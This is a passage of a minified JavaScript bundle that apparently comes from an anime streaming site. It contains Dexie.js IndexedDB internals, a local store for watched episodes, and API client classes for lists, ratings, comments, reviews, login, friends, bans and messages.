r={dbOpenError:null,isBeingOpened:!1,onReadyBeingFired:null,openComplete:!1,dbReadyResolve:ve,dbReadyPromise:null,cancelOpen:ve,openCanceller:null,autoSchema:!0,PR1398_maxLoop:3},o;r.dbReadyPromise=new Se(function(e){r.dbReadyResolve=e}),r.openCanceller=new Se(function(e,t){r.cancelOpen=t}),this._state=r,this.name=a,this.on=dt(this,"populate","blocked","versionchange","close",{ready:[Ne,ve]}),this.on.ready.subscribe=J(this.on.ready.subscribe,function(e){return function(t,a){ug.vip(function(){var n=p._state;if(n.openComplete)n.dbOpenError||Se.resolve().then(t),a&&e(t);else if(n.onReadyBeingFired)n.onReadyBeingFired.push(t),a&&e(t);else{e(t);var r=p;a||e(function e(){r.on.ready.unsubscribe(t),r.on.ready.unsubscribe(e)})}})}}),this.Collection=(o=this,ct(Zu.prototype,function(e,t){this.db=o;var a=$u,n=null;if(t)try{a=t()}catch(e){n=e}var r=e._ctx,i=r.table,s=i.hook.reading.fire;this._ctx={table:i,index:r.index,isPrimKey:!r.index||i.schema.primKey.keyPath&&r.index===i.schema.primKey.name,range:a,keysOnly:!1,dir:"next",unique:"",algorithm:null,filter:null,replayFilter:null,justLimit:!0,isMatch:null,offset:0,limit:1/0,error:n,or:r.or,valueMapper:s===be?null:s}})),this.Table=function(e){return ct(Ju.prototype,function(t,a,n){this.db=e,this._tx=n,this.name=t,this.schema=a,this.hook=e._allTables[t]?e._allTables[t].hook:dt(null,{creating:[xe,ve],reading:[ye,be],updating:[_e,ve],deleting:[we,ve]})})}(this),this.Transaction=function(e){return ct(rg.prototype,function(t,a,n,r,i){var o=this;this.db=e,this.mode=t,this.storeNames=a,this.schema=n,this.chromeTransactionDurability=r,this.idbtrans=null,this.on=dt(this,"complete","error","abort"),this.parent=i||null,this.active=!0,this._reculock=0,this._blockedFuncs=[],this._resolve=null,this._reject=null,this._waitingFor=null,this._waitingQueue=null,this._spinCount=0,this._completion=new Se(function(e,t){o._resolve=e,o._reject=t}),this._completion.then(function(){o.active=!1,o.on.complete.fire()},function(e){var t=o.active;return o.active=!1,o.on.error.fire(e),o.parent?o.parent._reject(e):t&&o.idbtrans&&o.idbtrans.abort(),Ku(e)})})}(this),this.Version=function(e){return ct(sg.prototype,function(t){this.db=e,this._cfg={version:t,storesSource:null,dbschema:{},tables:{},contentUpgrade:null}})}(this),this.WhereClause=function(e){return ct(tg.prototype,function(t,a,n){this.db=e,this._ctx={table:t,index:":id"===a?null:a,or:n};var r=e._deps.indexedDB;if(!r)throw new jp.MissingAPI;this._cmp=this._ascending=r.cmp.bind(r),this._descending=function(e,t){return r.cmp(t,e)},this._max=function(e,t){return 0<r.cmp(e,t)?e:t},this._min=function(e,t){return 0>r.cmp(e,t)?e:t},this._IDBKeyRange=e._deps.IDBKeyRange})}(this),this.on("versionchange",function(e){0<e.newVersion?console.warn("Another connection wants to upgrade database '".concat(p.name,"'. Closing db now to resume the upgrade.")):console.warn("Another connection wants to delete database '".concat(p.name,"'. Closing db now to resume the delete request.")),p.close()}),this.on("blocked",function(e){!e.newVersion||e.newVersion<e.oldVersion?console.warn("Dexie.delete('".concat(p.name,"') was blocked")):console.warn("Upgrade '".concat(p.name,"' blocked by other connection holding version ").concat(e.oldVersion/10))}),this._maxKey=ig(e.IDBKeyRange),this._createTransaction=function(e,t,a,n){return new p.Transaction(e,t,a,p._options.chromeTransactionDurability,n)},this._fireOnBlocked=function(e){p.on("blocked").fire(e),Gu.filter(function(e){return e.name===p.name&&e!==p&&!e._state.vcFired}).map(function(t){return t.on("versionchange").fire(e)})},this.use(lg),this.use(dg),this.use(pg),this.use(cg),this.vip=Object.create(this,{_vip:{value:!0}}),l.forEach(function(e){return e(p)})}return _createClass(t,[{key:"version",value:function version(t){if(isNaN(t)||.1>t)throw new jp.Type("Given version is not a positive number");if(t=k(10*t)/10,this.idbdb||this._state.isBeingOpened)throw new jp.Schema("Cannot add version when database is open");this.verno=F(this.verno,t);var a=this._versions,n=a.filter(function(e){return e._cfg.version===t})[0];return n||(n=new this.Version(t),a.push(n),a.sort(Jt),n.stores({}),this._state.autoSchema=!1,n)}},{key:"_whenReady",value:function _whenReady(t){var e=this;return this.idbdb&&(this._state.openComplete||yu.letThrough||this._vip)?t():new Se(function(t,a){if(e._state.openComplete)return a(new jp.DatabaseClosed(e._state.dbOpenError));if(!e._state.isBeingOpened){if(!e._options.autoOpen)return void a(new jp.DatabaseClosed);e.open()["catch"](ve)}e._state.dbReadyPromise.then(t,a)}).then(t)}},{key:"use",value:function use(t){var a=t.stack,e=t.create,n=t.level,i=t.name;i&&this.unuse({stack:a,name:i});var r=this._middlewares[a]||(this._middlewares[a]=[]);return r.push({stack:a,create:e,level:null==n?10:n,name:i}),r.sort(function(e,t){return e.level-t.level}),this}},{key:"unuse",value:function unuse(t){var a=t.stack,e=t.name,n=t.create;return a&&this._middlewares[a]&&(this._middlewares[a]=this._middlewares[a].filter(function(t){return n?t.create!==n:!!e&&t.name!==e})),this}},{key:"open",value:function open(){return xa(this)}},{key:"_close",value:function _close(){var t=this._state,e=Gu.indexOf(this);if(0<=e&&Gu.splice(e,1),this.idbdb){try{this.idbdb.close()}catch(e){}this._novip.idbdb=null}t.dbReadyPromise=new Se(function(e){t.dbReadyResolve=e}),t.openCanceller=new Se(function(e,a){t.cancelOpen=a})}},{key:"close",value:function close(){this._close();var t=this._state;this._options.autoOpen=!1,t.dbOpenError=new jp.DatabaseClosed,t.isBeingOpened&&t.cancelOpen(t.dbOpenError)}},{key:"delete",value:function _delete(){var t=this,a=0<arguments.length,e=this._state;return new Se(function(n,i){var r=function o(){t.close();var e=t._deps.indexedDB.deleteDatabase(t.name);e.onsuccess=ze(function(){(function(e,t){var a=e.indexedDB,n=e.IDBKeyRange;ha(a)||"__dbnames"===t||ga(a,n)["delete"](t)["catch"](ve)})(t._deps,t.name),n()}),e.onerror=Pt(i),e.onblocked=t._fireOnBlocked};if(a)throw new jp.InvalidArgument("Arguments not allowed in db.delete()");e.isBeingOpened?e.dbReadyPromise.then(r):r()})}},{key:"backendDB",value:function backendDB(){return this.idbdb}},{key:"isOpen",value:function isOpen(){return null!==this.idbdb}},{key:"hasBeenClosed",value:function hasBeenClosed(){var t=this._state.dbOpenError;return t&&"DatabaseClosed"===t.name}},{key:"hasFailed",value:function hasFailed(){return null!==this._state.dbOpenError}},{key:"dynamicallyOpened",value:function dynamicallyOpened(){return this._state.autoSchema}},{key:"tables",get:function get(){var t=this;return up(this._allTables).map(function(a){return t._allTables[a]})}},{key:"transaction",value:function transaction(){var t=wa.apply(this,arguments);return this._transaction.apply(this,t)}},{key:"_transaction",value:function _transaction(t,a,n){var i=this,m=yu.trans;m&&m.db===this&&-1===t.indexOf("!")||(m=null);var p=-1!==t.indexOf("?"),o,l;t=t.replace("!","").replace("?","");try{if(l=a.map(function(e){var t=e instanceof i.Table?e.name:e;if("string"!=typeof t)throw new TypeError("Invalid table argument to Dexie.transaction(). Only Table or String are allowed");return t}),"r"==t||"readonly"===t)o="readonly";else{if("rw"!=t&&"readwrite"!=t)throw new jp.InvalidArgument("Invalid transaction mode: "+t);o="readwrite"}if(m){if("readonly"===m.mode&&"readwrite"===o){if(!p)throw new jp.SubTransaction("Cannot enter a sub-transaction with READWRITE mode when parent transaction is READONLY");m=null}m&&l.forEach(function(e){if(m&&-1===m.storeNames.indexOf(e)){if(!p)throw new jp.SubTransaction("Table "+e+" not included in parent transaction.");m=null}}),p&&m&&!m.active&&(m=null)}}catch(e){return m?m._promise(null,function(t,a){a(e)}):Ku(e)}var u=Aa.bind(null,this,o,l,m,n);return m?m._promise(o,u,"lock"):yu.trans?Ze(yu.transless,function(){return i._whenReady(u)}):this._whenReady(u)}},{key:"table",value:function table(t){if(!U(this._allTables,t))throw new jp.InvalidTable("Table ".concat(t," does not exist"));return this._allTables[t]}}]),t}(),gg="undefined"!=typeof Symbol&&"observable"in Symbol?Symbol.observable:"@@observable",fg=/*#__PURE__*/function(e){function t(a){_classCallCheck(this,t),this._subscribe=a}return _createClass(t,[{key:"subscribe",value:function subscribe(t,e,a){return this._subscribe(t&&"function"!=typeof t?t:{next:t,error:e,complete:a})}},{key:e,value:function value(){return this}}]),t}(gg);try{vg={indexedDB:pp.indexedDB||pp.mozIndexedDB||pp.webkitIndexedDB||pp.msIndexedDB,IDBKeyRange:pp.IDBKeyRange||pp.webkitIDBKeyRange}}catch(e){vg={indexedDB:null,IDBKeyRange:null}}if(bg=ug,W(bg,Yt($l({},Up),{delete:function _delete(e){return new bg(e,{addons:[]})["delete"]()},exists:function exists(e){return new bg(e,{addons:[]}).open().then(function(t){return t.close(),!0})["catch"]("NoSuchDatabaseError",function(){return!1})},getDatabaseNames:function getDatabaseNames(e){try{return function(t){var a=t.indexedDB,e=t.IDBKeyRange;return ha(a)?Promise.resolve(a.databases()).then(function(e){return e.map(function(e){return e.name}).filter(function(e){return"__dbnames"!==e})}):ga(a,e).toCollection().primaryKeys()}(bg.dependencies).then(e)}catch(t){return Ku(new jp.MissingAPI)}},defineClass:function defineClass(){return function(e){K(this,e)}},ignoreTransaction:function ignoreTransaction(e){return yu.trans?Ze(yu.transless,e):e()},vip:ba,async:function async(a){return function(){try{var t=ka(a.apply(this,arguments));return t&&"function"==typeof t.then?t:Se.resolve(t)}catch(e){return Ku(e)}}},spawn:function spawn(a,t,e){try{var n=ka(a.apply(e,t||[]));return n&&"function"==typeof n.then?n:Se.resolve(n)}catch(e){return Ku(e)}},currentTransaction:{get:function get(){return yu.trans||null}},waitFor:function waitFor(a,t){var e=Se.resolve("function"==typeof a?bg.ignoreTransaction(a):a).timeout(t||6e4);return yu.trans?yu.trans.waitFor(e):e},Promise:Se,debug:{get:function get(){return Op},set:function set(e){ce(e,"dexie"===e?function(){return!0}:Qu)}},derive:V,extend:K,props:W,override:J,Events:dt,on:ag,liveQuery:cn,extendObservabilitySet:ln,getByKeyPath:ae,setByKeyPath:ne,delByKeyPath:function delByKeyPath(a,t){"string"==typeof t?ne(a,t,void 0):"length"in t&&[].map.call(t,function(e){ne(a,e,void 0)})},shallowClone:ie,deepClone:oe,getObjectDiff:Ha,cmp:bt,asap:ee,minKey:-(1/0),addons:[],connections:Gu,errnames:Fp,dependencies:vg,semVer:"3.2.3",version:["3","2","3"].map(function(e){return parseInt(e)}).reduce(function(a,t,e){return a+t/y(10,2*e)})})),bg.maxKey=ig(bg.dependencies.IDBKeyRange),"undefined"!=typeof dispatchEvent&&"undefined"!=typeof addEventListener&&(ag("storagemutated",function(a){if(!yg){var t;Vu?(t=document.createEvent("CustomEvent"),t.initCustomEvent("x-storagemutated-1",!0,!0,a)):t=new CustomEvent("x-storagemutated-1",{detail:a}),yg=!0,dispatchEvent(t),yg=!1}}),addEventListener("x-storagemutated-1",function(e){var a=e.detail;yg||pn(a)})),yg=!1,"undefined"!=typeof BroadcastChannel){var r=new BroadcastChannel("x-storagemutated-1");"function"==typeof r.unref&&r.unref(),ag("storagemutated",function(t){yg||r.postMessage(t)}),r.onmessage=function(t){t.data&&pn(t.data)}}else if("undefined"!=typeof self&&"undefined"!=typeof navigator){ag("storagemutated",function(t){try{yg||("undefined"!=typeof localStorage&&localStorage.setItem("x-storagemutated-1",JSON.stringify({trig:Math.random(),changedParts:t})),"object"==_typeof(self.clients)&&_toConsumableArray(self.clients.matchAll({includeUncontrolled:!0})).forEach(function(e){return e.postMessage({type:"x-storagemutated-1",changedParts:t})}))}catch(e){}}),"undefined"!=typeof addEventListener&&addEventListener("storage",function(t){if("x-storagemutated-1"===t.key){var e=JSON.parse(t.newValue);e&&pn(e.changedParts)}});var t=self.document&&navigator.serviceWorker;t&&t.addEventListener("message",function(t){var a=t.data;a&&"x-storagemutated-1"===a.type&&pn(a.changedParts)})}Se.rejectionMapper=function(a,t){if(!a||a instanceof ue||a instanceof TypeError||a instanceof SyntaxError||!a.name||!qp[a.name])return a;var e=new qp[a.name](t||a.message,a);return"stack"in a&&G(e,"stack",{get:function get(){return this.inner.stack}}),e},ce(Op,Qu)}),Nc=hn(function(){"use strict";Vo(),Eg=function Hs(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})},xg=/*#__PURE__*/function(){function e(){_classCallCheck(this,e),this.id=0,this.url="",this.show_view_order=!1,this.watched_ep={}}return _createClass(e,[{key:"setEpWatched",value:function setEpWatched(t,e){return this.watched_ep||(this.watched_ep={}),this.watched_ep[t]=e,this}},{key:"epWatched",get:function get(){var t=new Map;for(var e in this.watched_ep)t.set(+e,this.watched_ep[e]);return t}},{key:"removeEpWatched",value:function removeEpWatched(t){return delete this.watched_ep[t],this}},{key:"update",value:function update(){return wg.updateAnimeFull(this)}}],[{key:"createDefault",value:function createDefault(t,e){var a=new xg;return a.id=t,a.url=e,a}}]),e}(),kg=/*#__PURE__*/function(e){function t(){var e;return _classCallCheck(this,t),e=a.call(this,"YummyDB"),e.version(1).stores({animes:"++_id,id,url"}),e.animes.mapToClass(xg),e}_inherits(t,e);var a=_createSuper(t);return _createClass(t,[{key:"getAnimeById",value:function getAnimeById(t){return this.animes.where("id").equals(t).first()}},{key:"getAnimeByUrl",value:function getAnimeByUrl(t){return this.animes.where("url").equals(t).first()}},{key:"insertAnime",value:function insertAnime(t){return Eg(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){return _regeneratorRuntime().wrap(function a(e){for(;1;)switch(e.prev=e.next){case 0:return e.next=2,this.getAnimeById(t.id);case 2:if(e.t0=e.sent,e.t0){e.next=6;break}return e.next=6,this.animes.add(t);case 6:return e.abrupt("return",t);case 7:case"end":return e.stop()}},e,this)}))}},{key:"updateAnimeKey",value:function updateAnimeKey(t,e,a){return this.animes.where("id").equals(t).modify(_defineProperty({},e,a))}},{key:"updateAnimeFull",value:function updateAnimeFull(t){return this.animes.where("id").equals(t.id).modify(t)}},{key:"getAllVideos",value:function getAllVideos(){return Eg(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function t(){var a,s,l,d,c,m,p,u,g,h;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:return h=function t(e){var n,r,i,l,d;return _regeneratorRuntime().wrap(function a(t){for(;1;)switch(t.prev=t.next){case 0:n=_createForOfIteratorHelper(e.epWatched.entries()),t.prev=1,n.s();case 3:if((r=n.n()).done){t.next=9;break}return i=_slicedToArray(r.value,2),l=i[0],d=i[1],t.next=7,{time:d.time,date:d.date,videoId:l};case 7:t.next=3;break;case 9:t.next=14;break;case 11:t.prev=11,t.t0=t["catch"](1),n.e(t.t0);case 14:return t.prev=14,n.f(),t.finish(14);case 17:case"end":return t.stop()}},a,null,[[1,11,14,17]])},a=/*#__PURE__*/_regeneratorRuntime().mark(h),e.next=4,this.animes.toArray();case 4:s=e.sent,l=[],d=_createForOfIteratorHelper(s);try{for(d.s();!(c=d.n()).done;){m=c.value,p=_createForOfIteratorHelper(h(m));try{for(p.s();!(u=p.n()).done;)g=u.value,l.push(g)}catch(e){p.e(e)}finally{p.f()}}}catch(e){d.e(e)}finally{d.f()}return e.abrupt("return",l);case 9:case"end":return e.stop()}},t,this)}))}}]),t}(ug),wg=new kg,window.DataStore=wg}),ur=hn(function(){"use strict";Il(),Nc(),_g=function an(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})},Cg="/api",Ng=/*#__PURE__*/_createClass(function e(t){_classCallCheck(this,e),this.api=t,this.method=this.api.method.bind(this.api)}),Sg=/*#__PURE__*/function(e){function t(){return _classCallCheck(this,t),a.apply(this,arguments)}_inherits(t,e);var a=_createSuper(t);return _createClass(t,[{key:"setIt",value:function setIt(t,e,a){var n=a?{date:a}:{};return this.api.method("/anime/".concat(t,"/list"),"PUT",Object.assign({list:e},n))}},{key:"setFavorite",value:function setFavorite(t,e){return this.api.method("/anime/".concat(t,"/list/fav"),"PUT",e?{date:e}:{})}},{key:"removeFavorite",value:function removeFavorite(t){return this.api.method("/anime/".concat(t,"/list/fav"),"DELETE")}},{key:"removeIt",value:function removeIt(t){return this.api.method("/anime/".concat(t,"/list"),"DELETE")}},{key:"getUsersLists",value:function getUsersLists(t){return this.api.method("/anime/".concat(t,"/lists"),"GET").then(function(e){return e.response})}}]),t}(Ng),Tg=/*#__PURE__*/function(e){function t(){return _classCallCheck(this,t),a.apply(this,arguments)}_inherits(t,e);var a=_createSuper(t);return _createClass(t,[{key:"setRate",value:function setRate(t,e){return this.api.method("/anime/".concat(t,"/rate"),"PUT",{rate:e})}},{key:"removeRate",value:function removeRate(t){return this.api.method("/anime/".concat(t,"/rate"),"DELETE")}},{key:"getAnimeRates",value:function getAnimeRates(t){return this.api.method("/anime/".concat(t,"/rates"),"GET").then(function(e){return e.response})}}]),t}(Ng),Ag=/*#__PURE__*/function(e){function t(){return _classCallCheck(this,t),a.apply(this,arguments)}_inherits(t,e);var a=_createSuper(t);return _createClass(t,[{key:"getList",value:function getList(t,e){var a=2<arguments.length&&void 0!==arguments[2]?arguments[2]:0,n=3<arguments.length&&void 0!==arguments[3]?arguments[3]:"new";return this.api.method("/comments/".concat(t,"/").concat(e),"GET",{skip:a,sort:n}).then(function(e){return e.response})}},{key:"getClaimedComments",value:function getClaimedComments(){return this.api.method("/comments/claimed","GET").then(function(t){return t.response})}},{key:"getChildren",value:function getChildren(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:0;return this.api.method("/comments/".concat(t,"/children"),"GET",{skip:e}).then(function(e){return e.response})}},{key:"addLike",value:function addLike(t,e){return this.api.method("/comments/".concat(t,"/vote"),"PUT",{action:e?1:-1}).then(function(e){return e.response})}},{key:"removeLike",value:function removeLike(t){return this.api.method("/comments/".concat(t,"/vote"),"DELETE").then(function(e){return e.response})}},{key:"addComment",value:function addComment(t,e,a){return this.method("/comments/".concat(t,"/").concat(e),"POST",a).then(function(e){return e.response})}},{key:"removeClaim",value:function removeClaim(t){return this.method("/comments/".concat(t,"/claim"),"DELETE")}},{key:"edit",value:function edit(t,e){return this.method("/comments/".concat(t),"PATCH",e)}},{key:"remove",value:function remove(t,e){return this.method("/comments/".concat(t),"DELETE",e).then(function(e){return e.response})}},{key:"claim",value:function claim(t,e){return _g(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function a(){return _regeneratorRuntime().wrap(function n(a){for(;1;)switch(a.prev=a.next){case 0:return a.abrupt("return",this.method("/comments/".concat(t,"/claim"),"PUT",{why:e}).then(function(e){return e.response}));case 1:case"end":return a.stop()}},a,this)}))}},{key:"restore",value:function restore(t){return _g(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){return _regeneratorRuntime().wrap(function a(e){for(;1;)switch(e.prev=e.next){case 0:return e.next=2,this.api.method("/comments/".concat(t,"/restore"),"POST");case 2:case"end":return e.stop()}},e,this)}))}}]),t}(Ng),Dg=/*#__PURE__*/function(e){function t(){return _classCallCheck(this,t),a.apply(this,arguments)}_inherits(t,e);var a=_createSuper(t);return _createClass(t,[{key:"addLike",value:function addLike(t,e){return this.api.method("/reviews/".concat(t,"/vote"),"PUT",{action:e?1:-1}).then(function(e){return e.response})}},{key:"removeLike",value:function removeLike(t){return this.api.method("/reviews/".concat(t,"/vote"),"DELETE").then(function(e){return e.response})}},{key:"getByAnime",value:function getByAnime(t,e){return this.method("/anime/".concat(t,"/reviews"),"GET",e).then(function(e){return e.response})}},{key:"update",value:function update(t,e){return _g(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function a(){return _regeneratorRuntime().wrap(function n(a){for(;1;)switch(a.prev=a.next){case 0:return a.abrupt("return",this.method("/reviews/".concat(t),"PATCH",e).then(function(e){return e.response}));case 1:case"end":return a.stop()}},a,this)}))}},{key:"create",value:function create(t){return _g(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){return _regeneratorRuntime().wrap(function a(e){for(;1;)switch(e.prev=e.next){case 0:return e.abrupt("return",this.method("/reviews","POST",t).then(function(e){return e.response}));case 1:case"end":return e.stop()}},e,this)}))}}]),t}(Ng),Og=/*#__PURE__*/function(e){function t(){return _classCallCheck(this,t),a.apply(this,arguments)}_inherits(t,e);var a=_createSuper(t);return _createClass(t,[{key:"removeAll",value:function removeAll(){return this.api.method("/profile/notifications","DELETE").then(function(t){return t.response})}},{key:"removeById",value:function removeById(t){return this.api.method("/profile/notifications/".concat(t),"DELETE").then(function(e){return e.response})}}]),t}(Ng),Lg=/*#__PURE__*/function(e){function t(){var e;return _classCallCheck(this,t),e=a.apply(this,arguments),e.notifications=new Og(e.api),e}_inherits(t,e);var a=_createSuper(t);return _createClass(t,[{key:"getLoginVkState",value:function getLoginVkState(){return this.api.method("/profile/login/vk/state","GET",{to:location.pathname+location.search}).then(function(t){return t.response.state})}},{key:"updateOnline",value:function updateOnline(){return _g(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function t(){var a;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:return e.next=2,this.getHash();case 2:return a=e.sent,e.abrupt("return",this.api.method("/profile/online","POST",{hash:a}).then(function(e){return e.response}));case 4:case"end":return e.stop()}},t,this)}))}},{key:"register",value:function register(t){return _g(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){return _regeneratorRuntime().wrap(function a(e){for(;1;)switch(e.prev=e.next){case 0:return e.next=2,this.getHash();case 2:return t.hash=e.sent,e.abrupt("return",this.api.method("/users","POST",t).then(function(e){return e.response}));case 4:case"end":return e.stop()}},e,this)}))}},{key:"getHash",value:function getHash(){return _g(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:return e.prev=0,e.abrupt("return",window.yaCounter92092678.getClientID());case 4:e.prev=4,e.t0=e["catch"](0);case 6:return e.prev=6,e.next=9,new Promise(function(e){return setTimeout(e,200)});case 9:return e.next=11,new Promise(function(e,t){try{ym(92092678,"getClientID",function(t){return e(t)})}catch(e){t()}setTimeout(t,300)});case 11:return e.abrupt("return",e.sent);case 14:e.prev=14,e.t1=e["catch"](6);case 16:return e.abrupt("return",$.cookie("_ym_uid")||"");case 17:case"end":return e.stop()}},e,null,[[0,4],[6,14]])}))}},{key:"getToken",value:function getToken(){return _g(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:return e.abrupt("return",this.method("/profile/token","GET").then(function(t){return t.response}));case 1:case"end":return e.stop()}},e,this)}))}},{key:"setSettings",value:function setSettings(t){return this.api.method("/profile","PATCH",t)}},{key:"login",value:function login(t,e){var a=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;return this.api.method("/profile/login","POST",Object.assign({login:t,password:e},a?{recaptcha_response:a}:{})).then(function(e){return e.response})}},{key:"randomAva",value:function randomAva(){var t=["waifu","neko","shinobu","megumin","bully","cuddle","cry","hug","awoo","kiss","lick","pat","smug","bonk","yeet","blush","smile","wave","highfive","handhold","nom","bite","glomp","slap","kill","kick","happy","wink","poke","dance","cringe"];return fetch("https://api.waifu.pics/sfw/".concat(t[B(Math.random()*t.length)])).then(function(e){return e.json()}).then(function(e){return e.url})}},{key:"logout",value:function logout(){return this.method("/profile/logout","POST").then(function(t){return t.response})}},{key:"removeAvatar",value:function removeAvatar(t){return _g(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){return _regeneratorRuntime().wrap(function a(e){for(;1;)switch(e.prev=e.next){case 0:return e.abrupt("return",this.method("/users/".concat(t,"/avatar"),"DELETE").then(function(e){return e.response}));case 1:case"end":return e.stop()}},e,this)}))}},{key:"setAvatar",value:function setAvatar(t,e){return _g(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function a(){return _regeneratorRuntime().wrap(function n(a){for(;1;)switch(a.prev=a.next){case 0:return a.abrupt("return",this.method("/users/".concat(t,"/avatar"),"PUT",e).then(function(e){return e.response}));case 1:case"end":return a.stop()}},a,this)}))}},{key:"get",value:function get(){return _g(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:return e.abrupt("return",this.method("/profile","GET").then(function(t){return t.response}));case 1:case"end":return e.stop()}},e,this)}))}}]),t}(Ng),Pg=/*#__PURE__*/function(e){function t(){return _classCallCheck(this,t),a.apply(this,arguments)}_inherits(t,e);var a=_createSuper(t);return _createClass(t,[{key:"getFriends",value:function getFriends(t){return this.method("/users/".concat(t,"/friends"),"GET").then(function(e){return e.response})}},{key:"getFriendsList",value:function getFriendsList(t,e){return this.method("/users/".concat(t,"/friends/").concat(e),"GET").then(function(e){return e.response})}},{key:"delete",value:function _delete(t){return this.method("/users/".concat(user_id,"/friends/").concat(t),"DELETE").then(function(e){return e.response})}},{key:"add",value:function add(t){return this.method("/users/".concat(user_id,"/friends/").concat(t),"PUT").then(function(e){return e.response})}},{key:"isFriend",value:function isFriend(t){return _g(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){return _regeneratorRuntime().wrap(function a(e){for(;1;)switch(e.prev=e.next){case 0:return e.abrupt("return",this.method("/users/".concat(user_id,"/friends/").concat(t),"GET").then(function(e){return e.response.status}));case 1:case"end":return e.stop()}},e,this)}))}}]),t}(Ng),Ig=/*#__PURE__*/function(e){function t(){var e;return _classCallCheck(this,t),e=a.apply(this,arguments),e.friends=new Pg(e.api),e}_inherits(t,e);var a=_createSuper(t);return _createClass(t,[{key:"filter",value:function filter(t){return this.method("/users","GET",t).then(function(e){return e.response})}},{key:"getLists",value:function getLists(t,e){return this.method("/users/".concat(t,"/lists").concat("number"==typeof e?"/"+e:""),"GET").then(function(e){return e.response})}},{key:"removeLists",value:function removeLists(t,e){return this.method("/users/".concat(t,"/lists").concat("number"==typeof e?"/"+e:""),"DELETE").then(function(e){return e.response})}},{key:"getUserInfo",value:function getUserInfo(t){return this.method("/users/".concat("number"==typeof t?"id"+t:t),"GET").then(function(e){return e.response})}},{key:"checkUserExists",value:function checkUserExists(t){return _g(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){return _regeneratorRuntime().wrap(function a(e){for(;1;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,this.method("/users/".concat("number"==typeof t?"id"+t:t),"HEAD");case 3:return e.abrupt("return",!0);case 6:if(e.prev=6,e.t0=e["catch"](0),!(e.t0 instanceof np&&404===e.t0.code)){e.next=10;break}return e.abrupt("return",!1);case 10:throw e.t0;case 11:case"end":return e.stop()}},e,this,[[0,6]])}))}},{key:"banUser",value:function banUser(t,e){return this.method("/users/".concat(t,"/ban"),"PUT",e).then(function(e){return e.response})}},{key:"unbanUser",value:function unbanUser(t){return this.method("/users/".concat(t,"/ban"),"DELETE").then(function(e){return e.response})}},{key:"getBannedUsers",value:function getBannedUsers(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};return this.method("/users/banned","GET",t).then(function(e){return e.response})}},{key:"update",value:function update(t,e){return _g(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function a(){return _regeneratorRuntime().wrap(function n(a){for(;1;)switch(a.prev=a.next){case 0:return a.abrupt("return",this.method("/users/".concat(t),"PATCH",e).then(function(e){return e.response}));case 1:case"end":return a.stop()}},a,this)}))}}]),t}(Ng),Rg=/*#__PURE__*/function(e){function t(){return _classCallCheck(this,t),a.apply(this,arguments)}_inherits(t,e);var a=_createSuper(t);return _createClass(t,[{key:"restoreClaim",value:function restoreClaim(t){return this.api.method("/dialogs/messages/claims/".concat(t,"/restore"),"POST").then(function(e){return e.response})}},{key:"argueClaim",value:function argueClaim(t){return _g(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){return _regeneratorRuntime().wrap(function a(e){for(;1;)switch(e.prev=e.next){case 0:return e.abrupt("return",this.api.method("/dialogs/messages/claims/".concat(t,"/argue"),"POST").then(function(e){return e.response}));case 1:case"end":return e.stop()}},e,this)}))}},{key:"rejectClaim",value:function rejectClaim(t){return this.api.method("/dialogs/messages/claims/".concat(t,"/reject"),"POST").then(function(e){return e.response})}},{key:"approveClaim",value:function approveClaim(t){return this.api.method("/dialogs/messages/claims/".concat(t,"/approve"),"POST").then(function(e){return e.response})}},{key:"getClaimed",value:function getClaimed(t,e){return this.api.method("/dialogs/messages/claims","GET",{message_id:null==e?0:e,page:t}).then(function(e){return e.response})}},{key:"getDialogs",value:function getDialogs(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:0;return this.api.method("/dialogs","GET",Object.assign({offset:t},e?{need_uid:e}:{})).then(function(e){return e.response.dialogs})}},{key:"getMessages",value:function getMessages(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:0;return this.api.method("/dialogs/".concat(t,"/messages"),"GET",0===e?{}:{start_from:e}).then(function(e){return e.response})}},{key:"banUser",value:function banUser(t,e,a,n,r){var i={};return"number"==typeof a&&(i.user_id=a),"number"==typeof n&&(i.unbandelta=n),"string"==typeof r&&(i.reason=r),this.api.method("/dialogs/".concat(t,"/ban"),e?"POST":"DELETE",i)}},{key:"sendMessage",value:function sendMessage(t,e){return 